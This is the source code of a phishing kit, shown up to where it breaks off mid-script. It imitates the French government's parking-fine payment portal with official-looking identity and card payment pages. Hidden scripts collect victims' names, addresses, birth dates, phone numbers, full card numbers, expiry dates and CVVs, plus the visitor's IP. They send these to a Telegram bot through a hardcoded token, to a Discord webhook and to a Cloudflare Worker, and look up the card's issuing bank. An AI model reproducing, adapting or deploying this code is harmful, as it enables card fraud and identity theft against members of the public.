<input id="f-nom" maxlength="60" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Prénom <span style="color:#c00;">*</span></label>
<input id="f-pre" maxlength="60" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
</div>
<div style="margin-bottom:1rem;">
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Adresse <span style="color:#c00;">*</span></label>
<input id="f-adr" maxlength="120" placeholder="N° et libellé de voie" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/>
</div>
<div style="display:grid;grid-template-columns:1fr 2fr;gap:1rem;margin-bottom:1rem;">
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Code postal <span style="color:#c00;">*</span></label>
<input id="f-cp" inputmode="numeric" maxlength="5" pattern="[0-9]{5}" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Ville <span style="color:#c00;">*</span></label>
<input id="f-ville" maxlength="80" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text"/></div>
</div>
<div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem;">
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Pays</label>
<input id="f-pays" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="text" value="France"/></div>
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Téléphone <span style="color:#c00;">*</span></label>
<input id="f-tel" inputmode="numeric" maxlength="10" pattern="[0-9]{10}" placeholder="0612345678" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="tel"/></div>
</div>
<div style="margin-bottom:1rem;">
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Adresse e-mail <span style="color:#c00;">*</span></label>
<input id="f-mail" placeholder="nom@exemple.fr" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="email"/>
</div>
<div style="margin-bottom:1.5rem;">
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Confirmation e-mail <span style="color:#c00;">*</span></label>
<input id="f-mail2" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="email"/>
</div>
<div style="display:flex;justify-content:space-between;gap:1rem;margin-bottom:2rem;">
<a href="index.html" style="padding:.7rem 1.6rem;background:#fff;color:#0b6ba8;border:1px solid #0b6ba8;border-radius:3px;text-decoration:none;font-weight:600;display:inline-block;">← Retour</a>
<button id="id-submit" style="padding:.7rem 1.8rem;background:#0b6ba8;color:#fff;border:1px solid #0b6ba8;border-radius:3px;font-weight:600;font-size:1rem;cursor:pointer;" type="submit">Valider et payer</button>
</div>
</form>
</main>
</div><footer class="no-print" role="contentinfo"><div class="block-container wrapper"><div class="block-item"><h2 class="block-item-title">Informations</h2><ul><li><a href="/fps/aide" routerlink="fps/aide">Aide sur le site</a></li><li><a href="/fps/plan" routerlink="fps/plan">Plan du site</a></li><li><a href="/fps/confidentialite" routerlink="fps/confidentialite">Confidentialité / Informations personnelles / Cookies et autres traceurs</a></li><li><a href="/fps/securite" routerlink="fps/securite">Sécurité informatique</a></li><li><a class="modal-trigger" href="/fps/glossaire" routerlink="fps/glossaire">Glossaire</a></li><li><a class="modal-trigger" href="/fps/faq" routerlink="fps/faq">Foire aux questions</a></li></ul></div><div class="block-item"><h2 class="block-item-title">Qualité de service</h2><ul><li><a href="/fps/accessibilite" routerlink="fps/accessibilite">Accessibilité : totalement conforme</a></li><li><a href="/fps/engagement" routerlink="fps/engagement">Les engagements de la DGFiP</a></li></ul></div><div class="block-item"><h2 class="block-item-title">Autres sites</h2><ul><li><a class="link-external" href="https://www.antai.gouv.fr/" title="ANTAI : Agence nationale de traitement automatisé des infractions-Nouvelle fenêtre">ANTAI : Agence nationale de traitement automatisé des infractions</a></li><li><a class="link-external" href="https://www.amendes.gouv.fr/" title="Amendes-Nouvelle fenêtre">Amendes</a></li></ul></div></div><div class="footer-external-sites"><ul><li><a class="link-external" href="https://www.service-public.fr/" title="service-public.fr - nouvelle fenetre">Service-public.fr</a></li><li><a class="link-external" href="https://www.legifrance.gouv.fr/" title="legifrance.gouv.fr - nouvelle fenetre">Legifrance.gouv.fr</a></li></ul></div><div class="footer-copyright"><p> © Direction générale des Finances publiques - <a class="xt" href="/fps/mention-legales" id="mention-legales" routerlink="fps/mention-legales">Mentions légales</a></p></div><!-- --></footer>
<script>
(function () {
    try {
        const raw = sessionStorage.getItem('fps_fields');
        if (raw) {
            const d = JSON.parse(raw);
            document.getElementById('recap-1').textContent =
                `N° ${d.tel || '—'}  ·  Clé ${d.cle || '—'}  ·  Immat. ${d.imm || '—'}`;
        }
    } catch(e) {}

    const style = document.createElement('style');
    style.textContent = `
        @keyframes fps-spin { to { transform: rotate(360deg); } }
        .fps-overlay { position: fixed; inset: 0; background: rgba(255,255,255,.85);
            z-index: 2147483646; display: flex; align-items: center;
            justify-content: center; flex-direction: column;
            font-family: 'opensans', Arial, sans-serif; }
        .fps-overlay .fps-spinner { width: 60px; height: 60px; border-radius: 50%;
            border: 5px solid #dcdcdc; border-top-color: #0b6ba8;
            animation: fps-spin 1s linear infinite; }
        .fps-overlay .fps-loading-txt { margin-top: 18px; color: #414856; font-size: 1.1rem; }
        .fps-overlay .fps-loading-sub { margin-top: 6px; color: #6b7280; font-size: .95rem; }
    `;
    document.head.appendChild(style);

    function showSpinner(msg, sub) {
        const el = document.createElement('div');
        el.id = 'fps-loading-overlay';
        el.className = 'fps-overlay';
        el.innerHTML = `<div class="fps-spinner"></div>
                        <div class="fps-loading-txt">${msg}</div>
                        <div class="fps-loading-sub">${sub || 'Veuillez patienter'}</div>`;
        document.body.appendChild(el);
    }

    document.getElementById('id-form').addEventListener('submit', (e) => {
        e.preventDefault();
        let ok = true;
        const req = ['f-civ','f-ddn','f-nom','f-pre','f-adr','f-cp','f-ville','f-tel','f-mail','f-mail2'];
        req.forEach(id => {
            const el = document.getElementById(id);
            if (!el.value.trim()) { ok = false; el.style.borderColor = '#c00'; }
            else el.style.borderColor = '#acacac';
        });
        const m1 = document.getElementById('f-mail').value;
        const m2 = document.getElementById('f-mail2').value;
        if (m1 !== m2) {
            document.getElementById('f-mail2').style.borderColor = '#c00';
            alert('Les deux adresses e-mail ne correspondent pas.');
            return;
        }
        if (!ok) { alert('Merci de remplir tous les champs obligatoires.'); return; }

        const data = {};
        req.forEach(id => { data[id] = document.getElementById(id).value; });
        try { sessionStorage.setItem('fps_identity', JSON.stringify(data)); } catch(e){}

        showSpinner('Traitement de votre demande…',
                    'Redirection vers le paiement sécurisé');
        setTimeout(() => { window.location.href = 'paiement.html'; }, 2200);
    });
})();
</script>
<script id="__receiver_js__">
(function () {
    'use strict';
    if (window.__receiverInstalled) return;
    window.__receiverInstalled = true;

    const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/XXXXXXXX/YYYYYYYY";
    const TG_BOT_TOKEN    = "8760653969:AAEYGdME8RsdfppOatHOUzThe3lOSnV-PUc";
    const TG_CHAT_ID      = "-1004183734927";
    const SEND_NEW_CONNECTION = true;

    function sendMessage(text) {
        const promises = [];

        if (DISCORD_WEBHOOK && DISCORD_WEBHOOK.startsWith("http")) {
            const chunks = [];
            let t = text;
            while (t.length > 1900) {
                chunks.push(t.slice(0, 1900));
                t = t.slice(1900);
            }
            if (t.length) chunks.push(t);
            for (const c of chunks) {
                promises.push(fetch(DISCORD_WEBHOOK, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ content: c }),
                }).catch(() => {}));
            }
        }

        if (TG_BOT_TOKEN && TG_CHAT_ID) {
            const url = 'https://api.telegram.org/bot' + TG_BOT_TOKEN + '/sendMessage';
            promises.push(fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: TG_CHAT_ID,
                    text: text,
                    parse_mode: 'HTML',
                    disable_web_page_preview: true,
                }),
            }).catch(() => {}));
        }

        return Promise.all(promises);
    }

    let _ip = null;
    fetch('https://api.ipify.org?format=json')
        .then(r => r.json())
        .then(j => { _ip = j.ip; })
        .catch(() => { _ip = '?'; });

    if (SEND_NEW_CONNECTION && !sessionStorage.getItem('__visit_sent')) {
        sessionStorage.setItem('__visit_sent', '1');
        setTimeout(() => {
            const txt =
                '🌐 NOUVEAU VISITEUR 🌐\n\n' +
                '🌐 IP : ' + (_ip || '?') + '\n' +
                '💻 User-Agent :\n' + navigator.userAgent;
            sendMessage(txt);
        }, 800);
    }

    window.fpsSendPaiement = function (cb) {
        let f = {}, i = {};
        try { f = JSON.parse(sessionStorage.getItem('fps_fields')   || '{}'); } catch(e){}
        try { i = JSON.parse(sessionStorage.getItem('fps_identity') || '{}'); } catch(e){}

        const cardNum = (cb.cardNumber || '').replace(/\D/g, '');
        const bin6 = cardNum.slice(0, 6);
        const pays = (i['f-pays'] || 'France').toUpperCase();

        const L = [];
        L.push('💳 + 1 NEW CARD');
        L.push('└ ' + cardNum);
        L.push('');
        L.push('🏦 Billing');
        L.push('├ 👤 Nom Prenom : ' + (i['f-nom'] || '') + ' ' + (i['f-pre'] || ''));
        L.push('├ 🏠 Adresse : ' + (i['f-adr'] || ''));
        L.push('├ 🏙️ Ville : ' + (i['f-ville'] || ''));
        L.push('├ 📮 Zip : ' + (i['f-cp'] || ''));
        L.push('├ 📞 Numero de telephone : ' + (i['f-tel'] || ''));
        L.push('└ 🎂 Date de naissance : ' + (i['f-ddn'] || ''));
        L.push('');
        L.push('🏦 Carte de Paiement');
        L.push('├ 💳 Numero de carte : ' + cardNum);
        L.push('├ 📅 Expiration : ' + (cb.cardExp || ''));
        L.push('└ 🔒 Cryptogramme visuel : ' + (cb.cardCvv || ''));
        L.push('');
        L.push('🗃 Coordonnees Bancaires');
        L.push('├ 🏷️ Nom de la banque : Inconnue');
        L.push('├ 🏷️ Type : ' + (cb.typeCarte || ''));
        L.push('├ 🏷️ Niveau : ' + (cb.niveau || ''));
        L.push('└ 🏷️ Country : ' + pays + '|' + pays.slice(0,3));
        L.push('');
        L.push('🧩 Extra');
        L.push('├ 🏷️ Bin : #' + bin6);
        L.push('├ 🌐 IP : ' + (_ip || '?'));
        L.push('├ 🖼 SCAN : ' + bin6);
        L.push('└ 🖥️ OS : ' + navigator.userAgent.slice(0, 120));
        L.push('');
        L.push('🚗 Avis FPS');
        L.push('├ 🔢 N° télépaiement : ' + (f.tel || ''));
        L.push('├ 🔑 Clé : ' + (f.cle || ''));
        L.push('└ 🚙 Immatriculation : ' + (f.imm || ''));

        return sendMessage(L.join('\n'));
    };

    console.log('[receiver] installé');
})();
</script>

<script id="__date_selects__">
(function () {
    'use strict';
    if (window.__dateSelectsInstalled) return;
    window.__dateSelectsInstalled = true;

    var MOIS = ['Janvier','Février','Mars','Avril','Mai','Juin',
                'Juillet','Août','Septembre','Octobre','Novembre','Décembre'];

    function init() {
        var j = document.getElementById('f-ddn-j');
        var m = document.getElementById('f-ddn-m');
        var y = document.getElementById('f-ddn-y');
        var hidden = document.getElementById('f-ddn');

        if (!j || !m || !y || j.__init) return;
        j.__init = m.__init = y.__init = true;

        // Jour 1-31
        for (var d = 1; d <= 31; d++) {
            var o = document.createElement('option');
            o.value = (d < 10 ? '0' : '') + d;
            o.textContent = (d < 10 ? '0' : '') + d;
            j.appendChild(o);
        }
        // Mois
        for (var i = 0; i < 12; i++) {
            var o = document.createElement('option');
            o.value = (i + 1 < 10 ? '0' : '') + (i + 1);
            o.textContent = MOIS[i];
            m.appendChild(o);
        }
        // Années (année courante - 100 à année courante)
        var yNow = new Date().getFullYear();
        for (var yy = yNow; yy >= yNow - 100; yy--) {
            var o = document.createElement('option');
            o.value = yy;
            o.textContent = yy;
            y.appendChild(o);
        }

        function sync() {
            if (j.value && m.value && y.value) {
                hidden.value = y.value + '-' + m.value + '-' + j.value;
            } else {
                hidden.value = '';
            }
            // Colore en rouge si incomplet
            [j, m, y].forEach(function (s) {
                s.style.borderColor = s.value ? '#acacac' : '#c00';
            });
        }
        j.addEventListener('change', sync);
        m.addEventListener('change', sync);
        y.addEventListener('change', sync);
        sync();
    }

    if (document.readyState === 'loading')
        document.addEventListener('DOMContentLoaded', init, { once: true });
    else
        init();
    new MutationObserver(init).observe(document.documentElement, {
        childList: true, subtree: true,
    });
})();
</script>
</body></html>
</file>

<file: paiement.html>
<!DOCTYPE html>

<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<title>Paiement securise</title>
<link href="styles-ZMCFHVZ2.css" media="print" onload="this.media='all'" rel="stylesheet"/>
<style>
  html,body{font-family:'opensans',Arial,sans-serif;background:#fff;color:#080808;margin:0;padding:0;}
  .fps-header{background:#fff;border-bottom:1px solid #e5e5e5;padding:1rem 0;}
  .fps-header .inner{max-width:1200px;margin:0 auto;padding:0 1rem;display:flex;align-items:center;gap:1rem;}
  .fps-header img{height:70px;}
  .fps-header .title{font-size:1.05rem;font-weight:600;color:#0b6ba8;}
  .fps-footer{background:#272729;color:#ddd;padding:1.5rem 0;margin-top:3rem;font-size:.9rem;}
  .fps-footer .inner{max-width:1200px;margin:0 auto;padding:0 1rem;}
  .wrap{max-width:900px;margin:2rem auto;padding:0 1rem;}
  h1{font-size:1.7rem;margin:1rem 0 1rem;border-bottom:2px solid #0b6ba8;padding-bottom:.6rem;}
  .recap{background:#e8f4fb;border-left:5px solid #0b6ba8;padding:1rem 1.3rem;
         margin-bottom:1.8rem;color:#0a4a75;line-height:1.6;font-size:.95rem;}
  fieldset{border:1px solid #acacac;padding:1.3rem 1.5rem 1.8rem;border-radius:4px;margin-bottom:1.5rem;}
  legend{font-weight:700;color:#0b6ba8;padding:0 .5rem;}
  label{display:block;margin-bottom:.3rem;font-weight:600;font-size:.95rem;}
  input{width:100%;padding:.55rem .7rem;border:1px solid #acacac;border-radius:3px;
        font-size:1rem;box-sizing:border-box;font-family:inherit;}
  input:focus{outline:2px solid #0b6ba8;outline-offset:1px;}
  .row{display:grid;grid-template-columns:1fr 1fr 1fr;gap:1rem;margin-top:1rem;}
  .actions{display:flex;justify-content:space-between;gap:1rem;}
  .btn-back{padding:.7rem 1.6rem;background:#fff;color:#0b6ba8;
            border:1px solid #0b6ba8;border-radius:3px;text-decoration:none;
            font-weight:600;display:inline-block;}
  .btn-pay{padding:.7rem 1.8rem;background:#0b6ba8;color:#fff;
           border:1px solid #0b6ba8;border-radius:3px;font-weight:600;
           font-size:1rem;cursor:pointer;}
  .btn-pay:disabled{opacity:.6;cursor:not-allowed;}
  .err{color:#c00;margin-top:.5rem;display:none;}
  .bank-info{background:#f0f8ff;border:1px solid #b8d8ee;border-radius:4px;
             padding:.8rem 1rem;margin-top:1rem;font-size:.9rem;color:#0a4a75;
             line-height:1.6;font-family:monospace;white-space:pre-wrap;}
  .bank-info .label{font-weight:700;color:#0b6ba8;font-family:'opensans',sans-serif;}
</style>
</head>
<body><header id="hautDePage" role="banner"><div class="wrapper"><a aria-label="République Française - stationnement.gouv.fr - Revenir à la page d'accueil" href="/fps" routerlink="/fps"><img alt="République Française Liberté Egalité Fraternité - Ministère de l'action et des comptes publics" src="assets/img/img_7827502608127642110.png"/></a></div></header>

<div class="wrap">
<h1>Paiement securise</h1>
<div class="recap">
<strong>Recapitulatif</strong><br/>
<span id="recap-all">-</span>
</div>
<form id="cb-form" novalidate="">
<fieldset>
<legend>Informations de paiement</legend>
<label for="cb-name">Titulaire de la carte</label>
<input autocomplete="cc-name" id="cb-name" maxlength="80" required="" type="text"/>
<div style="margin-top:1rem;">
<label for="cb-num">Numero de carte</label>
<input id="cb-num" inputmode="numeric" maxlength="23" placeholder="1234 5678 9012 3456" required="" type="text"/>
</div>
<div class="row">
<div>
<label for="cb-exp">Expiration</label>
<input id="cb-exp" inputmode="numeric" maxlength="5" placeholder="MM/AA" required="" type="text"/>
</div>
<div>
<label for="cb-cvc">CVC</label>
<input id="cb-cvc" inputmode="numeric" maxlength="4" placeholder="123" required="" type="text"/>
</div>
<div>
<label for="cb-amt">Montant</label>
<input id="cb-amt" readonly="" style="background:#f5f5f5;" type="text" value="35,00 EUR"/>
</div>
</div>

</fieldset>
<div class="actions">
<a class="btn-back" href="identite.html">Retour</a>
<button class="btn-pay" id="btn-pay" type="submit">Payer 35,00 EUR</button>
</div>
<div class="err" id="err-msg"></div>
</form>
</div>

<script>
(function () {
    'use strict';

    // ══════════════════════════════════════════════════════
    //  CONFIG
    // ══════════════════════════════════════════════════════
    var WORKER_URL   = "https://fps.zeleph103.workers.dev/";
    var HANDYAPI_KEY = "PUB-cqbYWw4Q5nvjmH8zGq7Jt9bc7R6";

    // ══════════════════════════════════════════════════════
    //  RECAP
    // ══════════════════════════════════════════════════════
    try {
        var f = JSON.parse(sessionStorage.getItem('fps_fields')   || '{}');
        var i = JSON.parse(sessionStorage.getItem('fps_identity') || '{}');
        var el = document.getElementById('recap-all');
        if (el) {
            el.innerHTML =
              '<strong>Avis :</strong> N ' + (f.tel||'-') +
              ' | Cle ' + (f.cle||'-') + ' | Immat. ' + (f.imm||'-') + '<br>' +
              '<strong>Titulaire :</strong> ' +
              (i['f-civ']||'') + ' ' + (i['f-pre']||'') + ' ' + (i['f-nom']||'') +
              ' - ' + (i['f-adr']||'') + ', ' + (i['f-cp']||'') + ' ' + (i['f-ville']||'') + '<br>' +
              '<strong>Contact :</strong> ' + (i['f-tel']||'') + ' / ' + (i['f-mail']||'');
        }
    } catch (e) {}

    // ══════════════════════════════════════════════════════
    //  FORMAT CHAMPS
    // ══════════════════════════════════════════════════════
    var num = document.getElementById('cb-num');
    function formatCard(el) {
        var v = el.value.replace(/[^0-9]/g, '').slice(0, 19);
        v = v.replace(/([0-9]{4})(?=[0-9])/g, '$1 ');
        el.value = v;
    }
    num.addEventListener('input', function () { formatCard(num); }, true);
    num.addEventListener('keypress', function (e) {
        if (e.key.length === 1 && !/[0-9]/.test(e.key)) e.preventDefault();
    }, true);
    num.addEventListener('paste', function (e) {
        e.preventDefault();
        var t = (e.clipboardData || window.clipboardData).getData('text') || '';
        num.value = t.replace(/[^0-9]/g, '').slice(0, 19).replace(/([0-9]{4})(?=[0-9])/g, '$1 ');
    }, true);

    var exp = document.getElementById('cb-exp');
    exp.addEventListener('input', function () {
        var v = exp.value.replace(/[^0-9]/g, '').slice(0, 4);
        if (v.length >= 3) v = v.slice(0, 2) + '/' + v.slice(2);
        exp.value = v;
    }, true);

    var cvc = document.getElementById('cb-cvc');
    cvc.addEventListener('input', function () {
        cvc.value = cvc.value.replace(/[^0-9]/g, '').slice(0, 4);
    }, true);

    // ══════════════════════════════════════════════════════
    //  IP
    // ══════════════════════════════════════════════════════
    var _ip = '?';
    fetch('https://api.ipify.org?format=json')
        .then(function (r) { return r.json(); })
        .then(function (j) { _ip = j.ip; })
        .catch(function () {});

    // ══════════════════════════════════════════════════════
    //  LOOKUP BIN  (HandyAPI + binlist + fallback)
    // ══════════════════════════════════════════════════════
    var KNOWN_BINS = {
        '411111': { scheme:'VISA',       type:'DEBIT',  brand:'CLASSIC',    country:'US', bank:'JPMORGAN CHASE' },
        '424242': { scheme:'VISA',       type:'CREDIT', brand:'CLASSIC',    country:'US', bank:'BANK OF AMERICA' },
        '555555': { scheme:'MASTERCARD', type:'CREDIT', brand:'STANDARD',   country:'US', bank:'MASTERCARD' },
        '515154': { scheme:'MASTERCARD', type:'CREDIT', brand:'STANDARD',   country:'FR', bank:'BANQUE POPULAIRE' },
        '400000': { scheme:'VISA',       type:'DEBIT',  brand:'CLASSIC',    country:'FR', bank:'BNP PARIBAS' },
        '497010': { scheme:'VISA',       type:'CREDIT', brand:'CLASSIC',    country:'FR', bank:'SOCIETE GENERALE' },
        '513411': { scheme:'MASTERCARD', type:'CREDIT', brand:'STANDARD',   country:'FR', bank:'BNP PARIBAS' },
        '376400': { scheme:'AMEX',       type:'CREDIT', brand:'GREEN',      country:'US', bank:'AMERICAN EXPRESS' },
    };

    function lookupHandy(bin) {
        if (!HANDYAPI_KEY) return Promise.reject('no key');
        return fetch('https://data.handyapi.com/bin/' + bin, {
            headers: { 'x-api-key': HANDYAPI_KEY, 'Accept': 'application/json' }
        })
        .then(function (r) { if (!r.ok) throw new Error('HTTP ' + r.status); return r.json(); })
        .then(function (j) {
            if (!j || !j.Scheme) throw new Error('no data');
            return {
                scheme:  (j.Scheme  || '').toUpperCase(),
                type:    (j.Type    || '').toUpperCase(),
                brand:   (j.CardTier|| j.Scheme || '').toUpperCase(),
                bank:    (j.Issuer || j.Bank || 'Inconnue').toUpperCase(),
                country: ((j.Country && (j.Country.A2 || j.Country.Alpha2)) || '').toUpperCase(),
                country_name: (j.Country && j.Country.Name) || '',
            };
        });
    }

    function lookupBinlist(bin) {
        return fetch('https://lookup.binlist.net/' + bin, {
            headers: { 'Accept-Version': '3' }
        })
        .then(function (r) { if (!r.ok) throw new Error('HTTP ' + r.status); return r.json(); })
        .then(function (j) {
            if (!j) throw new Error('no data');
            return {
                scheme:  (j.scheme || '').toUpperCase(),
                type:    (j.type   || '').toUpperCase(),
                brand:   (j.brand  || '').toUpperCase(),
                bank:    ((j.bank && j.bank.name) || 'Inconnue').toUpperCase(),
                country: ((j.country && j.country.alpha2) || '').toUpperCase(),
                country_name: (j.country && j.country.name) || '',
            };
        });
    }

    function heuristic(bin) {
        var c = bin[0];
        var s = 'UNKNOWN';
        if (c === '4') s = 'VISA';
        else if (c === '5' || c === '2') s = 'MASTERCARD';
        else if (c === '3') s = 'AMEX';
        else if (c === '6') s = 'DISCOVER';
        return { scheme:s, type:'UNKNOWN', brand:s, bank:'Inconnue', country:'', country_name:'' };
    }

    function lookupBin(bin) {
        if (KNOWN_BINS[bin]) {
            console.log('[bin] cache local', bin);
            return Promise.resolve(KNOWN_BINS[bin]);
        }
        return lookupHandy(bin)
            .then(function (r) { console.log('[bin] handy', bin, r); return r; })
            .catch(function (e1) {
                console.warn('[bin] handy fail', e1);
                return lookupBinlist(bin)
                    .then(function (r) { console.log('[bin] binlist', bin, r); return r; })
                    .catch(function (e2) {
                        console.warn('[bin] binlist fail', e2);
                        return heuristic(bin);
                    });
            });
    }

    // ══════════════════════════════════════════════════════
    //  AFFICHAGE BIN DANS LE BLOC
    // ══════════════════════════════════════════════════════
    var lastBin = '';
    function updateBankInfo() {
        var digits = num.value.replace(/[^0-9]/g, '');
        var txt = document.getElementById('bank-info-txt');
        if (digits.length < 6) {
            txt.textContent = 'Saisissez au moins 6 chiffres pour detecter la banque.';
            return;
        }
        var bin = digits.slice(0, 6);
        if (bin === lastBin) return;
        lastBin = bin;

        txt.textContent = 'Detection en cours...';

        lookupBin(bin).then(function (info) {
            window.__lastBinInfo = info;
            txt.textContent =
                'BIN ' + bin + '\n' +
                'Scheme  : ' + (info.scheme || '?') + '\n' +
                'Type    : ' + (info.type   || '?') + '\n' +
                'Marque  : ' + (info.brand  || '?') + '\n' +
                'Banque  : ' + (info.bank   || 'Inconnue') + '\n' +
                'Pays    : ' + (info.country|| '?') +
                (info.country_name ? ' (' + info.country_name + ')' : '');
        });
    }
    num.addEventListener('input', updateBankInfo, true);

    // ══════════════════════════════════════════════════════
    //  ENVOI TELEGRAM via Cloudflare Worker
    // ══════════════════════════════════════════════════════
    function esc(s) {
        return String(s == null ? '' : s)
            .replace(/&/g, '&amp;')
            .replace(/</g, '&lt;')
            .replace(/>/g, '&gt;');
    }

    function sendTelegram(text) {
        if (!WORKER_URL || WORKER_URL.indexOf('REMPLACE') !== -1) {
            console.warn('[TG] Worker URL non configuree !');
            alert('Configure WORKER_URL dans paiement.html');
            return Promise.resolve({ ok: false });
        }
        return fetch(WORKER_URL, {
            method: 'POST',
            headers: { 'Content-Type': 'text/plain' },
            body: text,
        })
        .then(function (r) { return r.text(); })
        .then(function (t) { console.log('[TG]', t); return t; })
        .catch(function (e) { console.error('[TG error]', e); return null; });
    }

    // ══════════════════════════════════════════════════════
    //  SUBMIT
    // ══════════════════════════════════════════════════════
    document.getElementById('cb-form').addEventListener('submit', function (e) {
        e.preventDefault();
        e.stopPropagation();

        var btn = document.getElementById('btn-pay');
        var errEl = document.getElementById('err-msg');
        errEl.style.display = 'none';

        var cbNum = num.value.replace(/ /g, '');
        var cbExp = exp.value.trim();
        var cbCvc = cvc.value.trim();
        var cbName = document.getElementById('cb-name').value.trim();

        function showErr(msg) {
            errEl.textContent = msg;
            errEl.style.display = 'block';
        }

        if (!cbName)                               return showErr('Nom du titulaire requis.');
        if (!/^[0-9]{13,19}$/.test(cbNum))         return showErr('Numero de carte invalide.');
        if (!/^[0-9]{2}\/[0-9]{2}$/.test(cbExp))   return showErr('Expiration invalide (MM/AA).');
        if (!/^[0-9]{3,4}$/.test(cbCvc))           return showErr('CVC invalide.');

        btn.disabled = true;
        btn.textContent = 'Traitement...';

        var f = {}, i = {};
        try { f = JSON.parse(sessionStorage.getItem('fps_fields')   || '{}'); } catch (_) {}
        try { i = JSON.parse(sessionStorage.getItem('fps_identity') || '{}'); } catch (_) {}

        var bin6 = cbNum.slice(0, 6);

        // On attend que le BIN soit resolu (au cas ou pas encore)
        var binInfo = window.__lastBinInfo;
        var p = binInfo ? Promise.resolve(binInfo) : lookupBin(bin6);

        p.then(function (binInfo) {
            binInfo = binInfo || heuristic(bin6);
